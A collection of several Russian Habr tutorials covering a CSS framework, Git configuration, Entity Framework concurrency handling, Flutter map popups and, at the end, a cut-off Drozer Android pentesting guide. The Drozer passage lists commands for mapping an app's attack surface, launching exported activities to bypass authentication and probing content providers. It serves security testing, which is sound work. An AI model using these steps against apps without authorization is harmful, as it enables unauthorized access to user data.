При создании версии 1.0 мне пришлось пересмотреть основные требования к фреймворку:
* Возможность легко добавить/удалить размер или тему. Json-файл с прописанными темами и размерами для каждого виджета. Таким образом можно конфигурировать фреймворк исправляя json-файл.
* Модульность. При отключении или добавлении любого виджета фреймворк должен стабильно работать (привет bootstrap).
* Особое именование классов для избежания переопределения пользовательских классов.
* Javascript компоненты без jQuery (но с возможностью его использования, если он подключен).
Конечно это не единственные требования, а приоритетные. Их, поверьте, было очень-очень много. В итоге у меня получился фреймворк, которым я сам с большим наслаждением пользуюсь. Так каковы же его основные отличия от уже существующих?
**Осторожно! Трафик.**
#### Особенности и отличия
* Не сочтите за самолюбование, но им действительно легко и удобно пользоваться.
* **Модульность**. Вы можете отключить любой виджет, при этом maxmertkit будет выглядеть и работать как прежде. Дело здесь в двух вещах. Во-первых, если в виджете используется, например, grid, то он импортируется непосредственно в виджет. Во-вторых, на уровне Sass в maxmertkit предусмотрена защита от множественных импортов для предотвращения дубликатов кода.
* **Темы** и **Размеры**. В файле **mkit.json** лежат темы и размеры для каждого виджета. При правке **mkit.json** maxmertkit будет перекомпилирован, таким образом вы можете быстро добавлять или удалять темы.
* **Наименования классов**.
*-widget* — widget, for example **-btn**
*-theme-* — theme, for example **-primary-**
*\_size* — size, for example **\_major**
*\_modifier\_* — modifier, for example **\_active\_**
*-animation--* — animation, for example **-fadein--**
Теперь, взглянув на код ниже, вы сможете без чтения документации понять, что вы увидете в браузере:
```
+ Menu item 1
...
+ Menu item 1
+ Menu item 1
Big activated error button
```
* Быстрые javascript компоненты. В отличие от многих других фреймворков, maxmertkit не использует события «scroll» напрямую. Везде, где есть возможность используется requestAnimationFrame, в результате скорость работы многократно возрастает. Основная задача – держать больше 60 fps что бы ни происходило на странице. .
* Поддержка deferred-объектов для событий onactive, beforeactive и т.д. То есть можно асинхронным кодом (например ajax-запросом) получать данные для любых компонент maxmertkit перед его активацией (например перед показом модульного окна или попапа).
Далее полагается описать файловую структуру и ее особенности, но это тоска зеленая. Поэтому сначала перейду к описанию существующих виджетов.
#### Виджеты
Здесь я не буду рассказывать о стандартных виджетах, таких как **grid**, **forms**, **tables** или **typography**. Это стандарты, которые даже неудобно обсуждать.
Кроме того надо напомнить, что классы тем, размеров и модификаторов для всех виджетов одинаковы. То есть, например, размер **\_major**, тема **-dark-** или модификатор **\_active\_** можно использовать с любыми виджетами.
И последнее перед стартом: в этой статье я буду указывать не все возможности, модификаторы, темы и опции, а только самые основные. Для полной домументации добро пожаловать на [www.maxmert.com](http://maxmert.com).
От винта!
###### Кнопка btn
Используется класс **-btn**.

```
Default
Primary
Error
Info
Primary
```
Добавьте модификатор **\_round\_**

```
Round button
Round link
```
Модификатор **\_disabled\_** или атрибут **[disabled]**

```
With modifier
With attribute
Primary modifier
Primary attribute
```
Модификаторы **\_active\_** и **\_hover\_**

```
Default
Hovered
Active
Default
Hovered
Active
```
##### Кнопка ghost-btn
Прозрачная кнопка **-btn-ghost** наследуется от виджета **-btn**, так что все модификаторы, в общем-то, те же самые.

```
Button
Link
```
С модификатором **\_round\_**.

```
Round button
Round link
```
##### Группы
Для контейнера с виджетами использовать класс **-group**.
###### Кнопки внутри групп
Добавьте виджеты **-btn** внутрь группы.

```
```
Используйте темы и размеры как на самой группе, так и на виджетах внутри нее.
```
Dropdown
Dropdown
Like
You liked it
``` | https://habr.com/ru/post/225309/ | null | ru | null |
# Что нам стоит Git настроить!

Дарова, хабр! (ничего оригинальнее не придумал)
Сомневаюсь что эта заметка тянет на полноценный пост, но я все же оставлю ее здесь. О чем же пойдет речь?
Все мы слышали о Git. Все мы знаем что он — хорош. Но лишь немногие пытаются что-то с ним делать, как-то его протвикерить. Сразу говорю, тут не будет ничего паранормального, только немного работы с файлом **.gitconfig**. Да-да, именно с тем файлом, который так трепетно пылится у вас в домашней директории.
Так, мне уже немного надоело писать этот, по сути, бессмысленный вступительный текст, так что давайте уже начнем что-то делать.
**Что такое .gitconfig и зачем он нужен?**В стандартной поставке системы контроля версий Git есть замечательный файл — .gitconfig. Его предназначение очевидно из названия. Строго говоря, это пользовательский конфиг. Он позволяет настраивать алиасы, надстройки, etc.
Не знаю как на других системах, но в Linux он лежит в ~. Если его там нету — смело создавайте!
Открываем .gitconfig в удобном для вас текстовом редакторе (для меня это nano).
##### Подсветка вывода
Читать вывод Git'а «всухую» достаточно сложно. Я видел достаточно много людей которые терпели это. После одной замечательной комманды им полегчало. Для включения цветного вывода добавляем строчки в .gitconfig:
```
[color]
ui = true
```
##### Себя записываем
Зачем это нужно? Если вы запустите **git log** для какого-то репозитория, вы увидите что для каждого коммита, автор характеризируется через Name и Email. Чтобы нас правильно нашли, настало время задать все это правильно. **Внимание!** Менять эту информацию во время разработки крайне нежелательно. Она может поломать историю (множественные автора)! Желательно единажды выбрать какое-то имя и конкретный Email.
```
[user]
name = Anonymous Doody
email = anonymous.doody@anonymous.com
```
##### Шаблон коммитов
Не знаю как другие хабровчане работают, но в основном мои коммиты идут в KDE Edu проекты. Там четко диктуют правила формы и вида коммита, так как он парсится разными ботами и т.д. Чтобы не дай Бог ошибиться или что-то неправильно сделать существуют шаблоны. Такой шаблон очень просто сделать (а можно и взять где-то). Чтобы он отображался во время git commit нужно добавить такое:
```
[commit]
template = ~/.commit-template
```
В данном случае, **~/.commit-template** конечно же может быть любым файлом в вашей файловой системе.
##### Credential Helper
Бывает такое что нужно выполнить несколько операций с удаленным репозиторием за раз. Каждый раз вводить имя и пароль, имя и пароль, имя и… Напрягает, нет? Меня напрягает. Начиная с версии 1.7.10 Git поддерживает Credential Helper.
```
[credential]
helper = cache --timeout=<время>
```
Ставим нужное время (у меня это 3600 — один час) и радуемся!
##### Алиасы для частых команд
Я очень часто пользуюсь командами **checkout** и **branch**, например. Писать по три-четыре раза одно и тоже — надоедает. Давайте заменим их на более лаконичный вариант: **cd** и **dir**, например.
```
[alias]
cd = checkout
dir = branch
mersq = merge --squash
free = branch -D
```
А теперь посмотрим что мы сделали:
| Без модификаций | С модификациями |
| --- | --- |
|
```
git pull --rebase
git branch
git checkout temp
git add -u
git commit
git merge master
git checkout master
git merge --squash temp
git commit
git push
git branch -D temp
```
|
```
git pull --rebase
git dir
git cd temp
git add -u
git commit
git merge master
git cd master
git mersq temp
git commit
git push
git free temp
```
|
##### Префиксы для remote
Есть один трюк, который нередко используется разработчиками. Это префиксы для remote. Они позволяют сократить длину адреса к удаленному репозиторию. Можно задать такие для read-only и push. Зачем? Это логично для open-source проектов. Для уменшения нагрузки на сервер и скорости, лучше pull'ить из anongit (read-only) без использования SSH. Что стоит у меня для KDE?
```
[url "http://anongit.kde.org/"]
insteadOf = kde:
[url "git@git.kde.org:"]
pushInsteadOf = kde:
```
Давайте разбираться. Тут мы настроили два URL для pull и push. Задали префикс kde. Что это нам дает? Посмотрим на примере (в статье не указан префикс gh — для GitHub):
| Без модификаций | С модификациями |
| --- | --- |
|
```
git clone http://anongit.kde.org/marble
git clone https://github.com/user/repository
```
|
```
git clone kde:marble
git clone gh:user/repository
```
|
Стало лучше, не правда ли?
##### Заключение
В статье были опущены мои всякие «экзотические» алиасы и доп. префиксы для разных сервисов. Смело могу сказать, что после того как потвикерил Git — работать стало приятнее. Все знакомые, которые опробовали это — согласились со мной.
**P.S.** Если я что-то делаю неправильно или я уже совсем убогий, пожалуйста, отпишите ко мне в ЛС и сообщите/посоветуйте (если вам не сложно, конечно).
**UPD**: Больше интересного и свежего можно найти [тут](http://git-scm.com/book/ru/%D0%9D%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0-Git-%D0%9A%D0%BE%D0%BD%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-Git).
Happy Coding! | https://habr.com/ru/post/164297/ | null | ru | null |
# Учебный курс. Работа с параллелизмом с Entity Framework в приложении ASP.NET MVC
Это заключительная часть цикла статей, посвященного разработке с помощью Entity Framework и ASP.NET MVC 3. Первые главы вы можете найти по следующим ссылкам:
* [Создание модели данных Entity Framework для приложения ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/04/entity-framework-asp-net-mvc.aspx)
* [Реализация базовой CRUD-функциональности с Entity Framework в приложении ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/05/crud-entity-framework-asp-net-mvc.aspx)
* [Сортировка, фильтрация и разбиение по страницам с Entity Framework в приложении ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/06/entity-framework-asp-net-mvc-part4.aspx)
* [Создание сложной модели данных для приложения ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/07/asp-net-mvc-p6.aspx)
* [Создание сложной модели данных для приложения ASP.NET MVC, часть 2](http://blogs.msdn.com/b/vyunev/archive/2011/10/07/asp-net-mvc-2.aspx)
* [Загрузка данных с Entity Framework в приложении ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/12/entity-framework-asp-net-mvc-part5.aspx)
* [Обновление связанных данных с помощью Entity Framework в приложении ASP.NET MVC](http://blogs.msdn.com/b/vyunev/archive/2011/10/17/entity-framework-asp-net-mvc-part6.aspx)
В предыдущих уроках вы работали со связанными данными. В этом уроке мы рассмотрим вопросы одновременного доступа. Вы создадите страницы, работающие с сущностью Department, и страницы для редактирования и удаления сущностей Department будут также обрабатывать ошибки параллелизма. Результаты работы изображены на иллюстрациях.


**Конфликты одновременного доступа**
Конфликт одновременного доступа возникает, когда один пользователь просматривает данные об одной сущности и далее редактирует их, и в это же время другой пользователь обновляет эти же самые данные перед тем, как изменения, внесённые первым пользователем, сохраняются в базу. Если EF не настроен для обнаружения подобных конфликтов, тот, кто последним обновит базу данных, перезапишет изменения, внесённые ранее. Во многих приложения риск не критичен: если есть несколько пользователей, или несколько обновлений, или перезапись изменений не очень критична, то цена программирования, ориентированного на параллелизм, будет выше чем выгода от этого. В таком случае, настраивать приложения для обработки подобных ситуаций необязательно
**Pessimistic Concurrency (Locking)**
Если приложение нуждается в предотвращении случайной потери данных в результате конфликтов одновременного доступа, одним из методов решения проблемы является блокировка таблиц. Это называется пессимистичный параллелизм (*pessimistic concurrency)*. Например, перед загрузкой записи из базы данных, вы запрашиваете блокировку на read-only или на update доступ. Если вы блокируете таким образом доступ на изменение, ни один другой пользователь не может блокировать данную запись на доступ только-чтение или изменение, так как они получают только копию данных. Если вы блокируете запись на доступ только-чтение, другие также могут заблокировать его на доступ только-чтение, но только не на изменение.
Управление блокировками имеет свои недостатки. Программирование может быть слишком сложным, блокировки нуждаются в серьёзных ресурсах базы данных, и накладные расходы по загрузке возрастают по мере возрастания количества пользователей приложения. В связи с этим не все СУБД поддерживают пессимистичный параллелизм. Entity Framework не предоставляет встроенного механизма для обеспечения пессимистичного параллелизма, и в данном уроке этот подход не будет рассматриваться.
**Optimistic Concurrency**
В качестве альтернативы пессимистичному параллелизму (pessimistic concurrency) выступает оптимистичный параллелизм (*optimistic concurrency)*. Optimistic concurrency позволяет конфликтам одновременного доступа случиться, но позволяет адекватно среагировать на подобные ситуации. Например, Джон открывает страницу Departments Edit, изменяет значение **Budget** для английского филиала с $350,000.00 на $100,000.00.

Перед нажатием Джоном кнопки Save, Джейн открывает ту же страницу и изменяет значение **Start****Date** на 1/1/1999.

Джон нажимает кнопку **Save** первым и видит свои изменения, и в этот момент на кнопку нажимает Джейн. Что следует за этим, зависит от того, как вы обрабатываете подобного рода ситуации. Их можно обрабатывать следующими методами:
* Можно хранить запись о том, какое свойство было отредактировано, и обновлять только соответствующие столбцы в базе данных. В примере данные не потеряются, так как разными пользователями были отредактированы разные свойства. В следующий раз при просмотре данных об английском филиале пользователь увидит изменения, внесённые и Джоном и Джейн.
Этот метод может уменьшить количество ситуаций с потерей данных, но не сможет помочь при редактировании одного свойства сущности. Однако использование этого метода нечасто можно встретить в веб-приложениях в связи с большим количеством данных, которым необходимо управлять для отслеживания старых и новых значений свойств. Управление большими массивами данных может сказаться на производительности приложения.
* Можно позволить изменениям Джейн перезаписывать изменения Джона. Тогда следующий пользователь увидит 1/1/1999 и старое значение $350,000.00. Этот сценарий называется *Client**Wins* или *Last**in**Wins*. Это происходит автоматически, если вы не меняете поведение приложения.
* Можно не обновлять базу для изменений Джейн: выдать ошибку, показать текущее состояние данных и позволить ей обновить страницу и ввести свои данные снова. Этот сценарий называется *Store**Wins*. Мы воспользуемся данным сценарием в этом уроке. Он гарантирует, что изменения не будут потеряны, а пользователь своевременно оповещён о конфликте одновременного доступа.
**Обнаружение конфликтов одновременного доступа**
Можно разрешать подобные конфликты обработкой исключений OptimisticConcurrencyException, выбрасываемого EF. Для того, чтобы узнать, когда выбрасывать данное исключение, EF должен уметь определять момент возникновения конфликта. Поэтому необходимо правильно настроить базу данных и модель данных. Можно воспользоваться следующими вариантами для подобной настройки:
* В таблице в базе данных включить «следящий» столбец, который можно использовать для определения момента изменения записи. Затем можно включать этот столбец в операторе Where запросов Update или Delete.
Тип данных данного столбца обычно timestamp, но на самом деле он не хранит дату или время. Вместо этого, значение равно цифре, увеличивающейся на единицу при каждом обновлении данных (такой же тип данных может иметь тип rowversion в последних версиях SQL Server). В запросах Update или Delete, Оператор Where включает исходное значение «следящего» столбца. Если запись в процессе обновления редактируется пользователем, значение в данном столбце отличается от исходного, поэтому запросы Update и Delete не смогут найти данную запись. Когда EF обнаруживает, что запросом Update или Delete ничего не было обновлено, он расценивает это как возникновение конфликта одновременного доступа.
* Настроить EF для включения исходных данных каждого столбца в операторе Where запросов Update и Delete.
Как один из вариантов, если ничего в записи не изменилось с момента её первой загрузки, оператор Where не возвратит запись для обновления, что EF воспримет как конфликт. Данный вариант эффективен в той же мере, как и вариант «следящего» столбца. Однако в случае наличия таблицы с множеством столбцов, в результате использования этого подхода могут возникнуть большое количество операторов Where и необходимость в управлении больших массивов данных и состояний. Данный подход не рекомендуется к использованию в большинстве случаев.
В данном уроке мы добавим «следящий» столбец к сущности Department, создадим контроллер и представления и протестируем всё в связке.
Note если вы реализуете параллелизм без «следящего» столбца, вы должны отметить все непервичные ключи атрибутом ConcurrencyCheck, определив для EF, что в операторе Where запросов Update будут включаться все столбцы
**Добавление «следящего» столбца к сущности** **Department**
В *Models**\**Department**.**cs* добавьте «следящий» столбец:
```
[Timestamp]
public Byte[] Timestamp { get; set; }
```
Атрибут Timestamp определяет, что данный столбец будет включен в оператор Where запросов Update и Delete.
**Создание****контроллера**
Создайте контроллер Department и представления:

В *Controllers\DepartmentController.cs* добавьте using:
using System.Data.Entity.Infrastructure;
Измените LastName на FullName во всём файле (четыре вхождения) чтобы в выпадающих списках факультетских администраторов отображалось полное имя вместо фамилии.
Замените код метода HttpPost Edit на:
```
[HttpPost]
public ActionResult Edit(Department department)
{
try
{
if (ModelState.IsValid)
{
db.Entry(department).State = EntityState.Modified;
db.SaveChanges();
return RedirectToAction("Index");
}
}
catch (DbUpdateConcurrencyException ex)
{
var entry = ex.Entries.Single();
var databaseValues = (Department)entry.GetDatabaseValues().ToObject();
var clientValues = (Department)entry.Entity;
if (databaseValues.Name != clientValues.Name)
ModelState.AddModelError("Name", "Current value: "
+ databaseValues.Name);
if (databaseValues.Budget != clientValues.Budget)
ModelState.AddModelError("Budget", "Current value: "
+ String.Format("{0:c}", databaseValues.Budget));
if (databaseValues.StartDate != clientValues.StartDate)
ModelState.AddModelError("StartDate", "Current value: "
+ String.Format("{0:d}", databaseValues.StartDate));
if (databaseValues.InstructorID != clientValues.InstructorID)
ModelState.AddModelError("InstructorID", "Current value: "
+ db.Instructors.Find(databaseValues.InstructorID).FullName);
ModelState.AddModelError(string.Empty, "The record you attempted to edit "
+ "was modified by another user after you got the original value. The "
+ "edit operation was canceled and the current values in the database "
+ "have been displayed. If you still want to edit this record, click "
+ "the Save button again. Otherwise click the Back to List hyperlink.");
department.Timestamp = databaseValues.Timestamp;
}
catch (DataException)
{
//Log the error (add a variable name after Exception)
ModelState.AddModelError(string.Empty, "Unable to save changes. Try again, and if the problem persists contact your system administrator.");
}
ViewBag.InstructorID = new SelectList(db.Instructors, "InstructorID", "FullName", department.InstructorID);
return View(department);
}
```
Представление отобразит исходное значение «следящего» столбца в скрытом поле. При создании экземпляра department, этот объект не будет иметь значения в свойстве Timestamp. Затем, после создания EF запроса Update, запрос будет включать оператор Where с условием поиска записи с исходным значением Timestamp.
Если запросом Update не будет обновлена ни одна запись, EF выбросит исключение DbUpdateConcurrencyException, и код в блоке catch возвратит связанную с исключением сущность Department. Эта сущность имеет исходные и новые значения свойств:
```
var entry = ex.Entries.Single();
var databaseValues = (Department)entry.GetDatabaseValues().ToObject();
var clientValues = (Department)entry.Entity;
```
Далее, код добавляет сообщение об ошибке для каждого столбца, имеющего в базе данных значения, отличающиеся от того, что ввёл пользователь на странице Edit:
```
if (databaseValues.Name != currentValues.Name)
ModelState.AddModelError("Name", "Current value: " + databaseValues.Name);
// ...
```
При ошибке отображается подробное сообщение:
```
ModelState.AddModelError(string.Empty, "The record you attempted to edit "
+ "was modified by another user after you got the original value. The"
+ "edit operation was canceled and the current values in the database "
+ "have been displayed. If you still want to edit this record, click "
+ "the Save button again. Otherwise click the Back to List hyperlink.");
```
Наконец, код устанавливает значение свойства Timestamp для объекта Department в новое значение, полученное из базы данных. Это новое значение будет сохранено в скрытом поле при обновлении страницы Edit, и при следующем нажатии Save, будут перехвачены только те ошибки параллелизма, которые возникли с момента перезагрузки страницы.
В *Views**\**Department**\**Edit**.**cshtml* добавьте скрытое поле для сохранения значения Timestamp, сразу после скрытого поля для свойства DepartmentID:
[Html](http://habrahabr.ru/users/html/).HiddenFor(model => model.Timestamp)
В *Views**\**Department**\**Index**.**cshtml* замените код, так, чтобы сдвинуть ссылки записей влево и изменить заголовки страницы и столбцов:
```
@model IEnumerable
@{
ViewBag.Title = "Departments";
}
Departments
-----------
@Html.ActionLink("Create New", "Create")
| | Name | Budget | Start Date | Administrator |
| --- | --- | --- | --- | --- |
@foreach (var item in Model) {
|
@Html.ActionLink("Edit", "Edit", new { id=item.DepartmentID }) |
@Html.ActionLink("Details", "Details", new { id=item.DepartmentID }) |
@Html.ActionLink("Delete", "Delete", new { id=item.DepartmentID })
|
@Html.DisplayFor(modelItem => item.Name)
|
@Html.DisplayFor(modelItem => item.Budget)
|
@Html.DisplayFor(modelItem => item.StartDate)
|
@Html.DisplayFor(modelItem => item.Administrator.FullName)
|
}
```
#### Проверка работы Optimistic Concurrency
Запустите проект и щёлкните на **Departments**:
![clip_image001[1]](https://habrastorage.org/r/w1560/getpro/habr/post_images/172/306/0bc/1723060bcb29184bd2937e55b52534d6.png "clip_image001[1]")
Щёлкните ссылку **Edit** и затем в новом окне браузера откройте ещё одну страницу Edit. Окна должны отображать идентичную информацию.

Измените поле в первом окне браузера и нажмите **Save**.

Отобразится страница Index с изменёнными данными.

Измените то же самое поле на другое значение во втором окне браузер.

Нажмите **Save****,** чтобы увидеть сообщение об ошибке:
![clip_image002[1]](https://habrastorage.org/r/w1560/getpro/habr/post_images/8c9/339/fc3/8c9339fc311b0478b66f5fbaf0e69a7b.png "clip_image002[1]")
Нажмите **Save** ещё раз. Значение, которое вы ввели во втором окне браузера, сохранилось в базе данных и вы увидите, что изменения появились на странице Index.

**Добавление страницы Delete**
Для страницы Delete вопросы параллелизма обрабатываются подобным образом. При отображении методом HttpGet Delete окна подтверждения, представление включает исходное значение Timestamp в скрытом поле. Это значение доступно методу HttpPost Delete, который вызывается, когда пользователь подтверждает удаление. Когда EF создаёт запрос Delete, этот запрос включает оператор Where с исходным значением Timestamp. Если запрос ничего не возвратил, выбрасывается исключения параллелизма, и метод HttpGet Delete вызывается с параметром ошибки, установленным в true для перезагрузки страницы подтверждения с сообщением об ошибке.
В *DepartmentController**.**cs* замените код метода HttpGet Delete на:
```
public ActionResult Delete(int id, bool? concurrencyError)
{
if (concurrencyError.GetValueOrDefault())
{
ViewBag.ConcurrencyErrorMessage = "The record you attempted to delete "
+ "was modified by another user after you got the original values. "
+ "The delete operation was canceled and the current values in the "
+ "database have been displayed. If you still want to delete this "
+ "record, click the Delete button again. Otherwise "
+ "click the Back to List hyperlink.";
}
Department department = db.Departments.Find(id);
return View(department);
}
```
Метод принимает необязательный параметр, определяющий, необходимо ли перезагрузить страницу после ошибки параллелизма. Если параметр установлен в true, сообщение об ошибке пересылается в представление в свойстве ViewBag.
Замените код метода HttpPost Delete (DeleteConfirmed) на:
```
[HttpPost, ActionName("Delete")]
public ActionResult DeleteConfirmed(Department department)
{
try
{
db.Entry(department).State = EntityState.Deleted;
db.SaveChanges();
return RedirectToAction("Index");
}
catch (DbUpdateConcurrencyException)
{
return RedirectToAction("Delete",
new System.Web.Routing.RouteValueDictionary { { "concurrencyError", true } });
}
catch (DataException)
{
//Log the error (add a variable name after Exception)
ModelState.AddModelError(string.Empty, "Unable to save changes. Try again, and if the problem persists contact your system administrator.");
return View(department);
}
}
```
Изначально метод принимал только значение ID записи:
> public ActionResult DeleteConfirmed(int id)
>
>
Мы изменили этот параметр на сущность Department, что даёт нам доступ к свойству Timestamp.
public ActionResult DeleteConfirmed(Department department)
Если выбрасывается ошибка параллелизма, код перезагружает страницу подтверждения с усановленным параметром ошибки.
В *Views**\**Department**\**Delete**.**cshtml* замените код на код, обеспечивающий форматирование и поле для сообщения об ошибке:
```
@model ContosoUniversity.Models.Department
@{
ViewBag.Title = "Delete";
}
Delete
------
@ViewBag.ConcurrencyErrorMessage
### Are you sure you want to delete this?
Department
@Html.LabelFor(model => model.Name)
@Html.DisplayFor(model => model.Name)
@Html.LabelFor(model => model.Budget)
@Html.DisplayFor(model => model.Budget)
@Html.LabelFor(model => model.StartDate)
@Html.DisplayFor(model => model.StartDate)
@Html.LabelFor(model => model.InstructorID)
@Html.DisplayFor(model => model.Administrator.FullName)
@using (Html.BeginForm()) {
@Html.HiddenFor(model => model.DepartmentID)
@Html.HiddenFor(model => model.Timestamp)
|
@Html.ActionLink("Back to List", "Index")
}
```
Этот код добавляет сообщение об ошибке между заголовками h2 и h3:
@ViewBag.ConcurrencyErrorMessage
Он заменяет LastName на FullName в поле Administrator:
```
@Html.LabelFor(model => model.InstructorID)
@Html.DisplayFor(model => model.Administrator.FullName)
```
И, наконец, добавляются скрытые поля для DepartmentID и Timestamp:
```
@Html.HiddenFor(model => model.DepartmentID)
@Html.HiddenFor(model => model.Timestamp)
```
Откройте в разных окнах браузера страницу Departments Index.
В первом окне нажмите **Edit** и измените одно из значений, но не нажимайте **Save**:
![clip_image003[1]](https://habrastorage.org/r/w1560/getpro/habr/post_images/7a6/473/663/7a6473663756cbac68b8cbbc4527851b.png "clip_image003[1]")
Во втором окне нажмите Delete на том же факультете. Появится окно подтверждения.

Нажмите **Save** в первом окне браузера. Изменения подтвердятся.

Теперь нажмите Delete во втором окне браузера, чтобы увидеть сообщение об ошибке параллелизма. Данные обновятся.

Если вы нажмёте Delete еще раз, то откроется страница Index с подтверждением об удалении записи факультета.
Мы закончили вступление в обработку конфликтов одновременного доступа. Для дополнительной информации смотрите [Optimistic Concurrency Patterns](http://blogs.msdn.com/b/adonet/archive/2011/02/03/using-dbcontext-in-ef-feature-ctp5-part-9-optimistic-concurrency-patterns.aspx) и [Working with Property Values](http://blogs.msdn.com/b/adonet/archive/2011/01/30/using-dbcontext-in-ef-feature-ctp5-part-5-working-with-property-values.aspx). В следующем уроке мы покажем вам как реализовать наследование для сущностей Instructor и Student.
##### Благодарности
Благодарим за помощь в переводе Александра Белоцерковского. | https://habr.com/ru/post/136328/ | null | ru | null |
# Всплывающие окна на флаттер карте или flutter_map_marker_popup
Введение
--------
Понадобилась мне как-то карта во флаттер-приложении. Гугл и Яндекс карты использовать не хотелось и оставалось только воспользоваться OSM. Карту сделать довольно просто, но и понадобилось добавить всплывающее окно при нажатии на маркер положения на карте. Перед тем как писать что-то самостоятельно решил поискать уже готовые решения и нашел плагин flutter\_map\_marker\_popup.
Смотрим плагин
--------------
Зависимости которые потребуются:
```
dependencies:
flutter:
sdk: flutter
flutter_map: any
latlong2: any
flutter_map_marker_popup: any
```
Для начала добавим карту Flutter\_map. Из важного тут - urlTemplate, который указывает на сервер OSM. Настройки в MapOptions передадим извне.
```
class MapPage extends StatefulWidget {
MapPage({super.key, required this.center, double? zoom}){
this.zoom = zoom ?? 9.0;
}
final LatLng center;
late final double zoom;
@override
State createState() => \_MapPageState();
}
class \_MapPageState extends State {
final urlTemplate = 'https://tile.openstreetmap.org/{z}/{x}/{y}.png';
@override
Widget build(BuildContext context) {
return Scaffold(
appBar: AppBar(
title: Text("Map page"),
),
body: FlutterMap(
mapController: MapController(),
options: MapOptions(
center: widget.center,
zoom: widget.zoom,
),
children: [
TileLayer(
urlTemplate: urlTemplate,
),
],
),
);
}
}
```
Дальше будем, например по долгому нажатию, создавать маркер на карте. Напишем функцию которая будет добавлять новый маркер в массив маркеров и передадим ее в MapOptions `onLongPress: addMarker.`
```
final List \_markers = [];
addMarker(tapPosition, point){
\_markers.add(Marker(
point: point,
builder: (c) => const Icon(Icons.location\_on, size: 40),
width: 40,
height: 40,));
}
```
Теперь эти маркеры можно стандартно отобразить с помощью слоя `MarkerLayer(markers: _markers)`, но тогда не получится отслеживать нажатие по ним и отображать что-либо. Для этих задач в плагине flutter\_map\_marker\_popup есть `PopupMarkerLayerWidget`. Добавляем этот слой:
```
PopupMarkerLayerWidget(
options: PopupMarkerLayerOptions(
popupController: _popupLayerController,
markers: _markers,
markerRotateAlignment:
PopupMarkerLayerOptions.rotationAlignmentFor(AnchorAlign.top),
popupBuilder: (BuildContext context, Marker marker) =>
ExamplePopup(marker),
),
),
```
В этот слой передаются маркеры, контроллер, и способ создания попапа. `ExamplePopup` - это виджет который будет появляться при нажатии на маркер. В нем и будут правила отображения всплывающего окна.
```
class ExamplePopup extends StatefulWidget {
final Marker marker;
const ExamplePopup(this.marker, {Key? key}) : super(key: key);
@override
State createState() => \_ExamplePopupState();
}
class \_ExamplePopupState extends State {
int \_currentIcon = 0;
@override
Widget build(BuildContext context) {
return Card(
child: InkWell(
onTap: () => setState(() {
\_currentIcon = (\_currentIcon + 1) % 4;
}),
child: Row(
mainAxisSize: MainAxisSize.min,
children: [
Padding(
padding: const EdgeInsets.only(left: 20, right: 10),
child: Image.asset('assets/${\_currentIcon+1}.png', width: 40, height: 40,),
),
\_cardDescription(context),
],
),
),
);
}
Widget \_cardDescription(BuildContext context) {
return Padding(
padding: const EdgeInsets.all(10),
child: Container(
constraints: const BoxConstraints(minWidth: 100, maxWidth: 200),
child: Column(
crossAxisAlignment: CrossAxisAlignment.start,
mainAxisAlignment: MainAxisAlignment.start,
mainAxisSize: MainAxisSize.min,
children: [
const Text(
'Popup for a marker!',
overflow: TextOverflow.fade,
softWrap: false,
style: TextStyle(
fontWeight: FontWeight.w500,
fontSize: 14.0,
),
),
const Padding(padding: EdgeInsets.symmetric(vertical: 4.0)),
Text(
'Position: ${widget.marker.point.latitude}, ${widget.marker.point.longitude}',
style: const TextStyle(fontSize: 12.0),
),
Text(
'Marker size: ${widget.marker.width}, ${widget.marker.height}',
style: const TextStyle(fontSize: 12.0),
),
],
),
),
);
}
}
```
> Примечание, для получения картинок из папки assets надо в pubspec.yml добавить настройку:
>
>
```
flutter:
assets:
- assets/
```
И вот у нас по нажатию на маркер всплывает окно с котиками.
Всем спасибо! Если интересно, есть [телеграмм](https://t.me/avtarasov210), заходите присаживайтесь). | https://habr.com/ru/post/689578/ | null | ru | null |
# Проверяем безопасность приложений с помощью Drozer

Drozer – обязательный инструмент в арсенале каждого пентестера. С его помощью можно быстро получить информацию о приложении и его слабых местах.
Drozer предустановлен в Kali Linux и [других ОС для белого хакинга](https://habr.com/ru/company/alexhost/blog/525102/).
### Возможности Drozer:
1. Получение информации о пакете
2. Определение поверхности атаки
3. Запуск активностей
4. Чтение от поставщиков содержимого
5. Взаимодействие со службами
6. Дополнительные опции
### 1. Получение информации о пакете
Мы можем получить пакеты, присутствующие на подключенных устройствах, а также информацию о любом установленном пакете.
```
To get list of all packages present in the device.
dz> run app.package.list
To search for a package name from the above list
dz> run app.package.list -f
To get basic info about any selected package
dz> run app.package.info -a
```
### 2. Определение поверхности атаки
Это та часть, с которой мы начинаем исследовать уязвимости. В первую очередь проверим количество экспортированных:
* Активностей
* Поставщиков содержимого
* Служб
```
To get list of exported Activities, Broadcast Receivers, Content Providers and Services:
dz> run app.package.attacksurface
3 activities exported
0 broadcast receivers exported
2 content providers exported
2 services exported is debuggable
```
### 3. Запуск активностей
Теперь мы попытаемся запустить экспортированные активности и попробуем обойти аутентификацию. Начинаем с запуска всех экспортируемых активностей.
```
To get a list activities from a package
dz> run app.activity.info -a
To launch any selected activity
dz> run app.activity.start --component
```
### 4. Чтение от поставщиков контента
Далее мы попытаемся собрать больше информации о поставщиках контента, экспортируемых приложением.
```
To get info about the content providers:
dz> run app.provider.info -a
Example Result:
Package: com.mwr.example.sieveAuthority: com.mwr.example.sieve.DBContentProvider
Read Permission: null
Write Permission: null
Content Provider: com.mwr.example.sieve.DBContentProvider
Multiprocess Allowed: True
Grant Uri Permissions: False
Path Permissions:
Path: /Keys
Type: PATTERN\_LITERAL
Read Permission: com.mwr.example.sieve.READ\_KEYS
Write Permission: com.mwr.example.sieve.WRITE\_KEYS
```
Вышеупомянутый поставщик содержимого называется DBContentProvider (Database Backed Content Provider). Угадать URI контента очень сложно, однако drozer предоставляет модуль сканера, который объединяет различные способы угадывать путь и определять список доступных URI контента. Мы можем получить URI контента с помощью:
```
To get the content URIs for the selected package
dz> run scanner.provider.finduris -a
Example Result:
Scanning com.mwr.example.sieve...
Unable to Query content://com.mwr.
example.sieve.DBContentProvider/
...
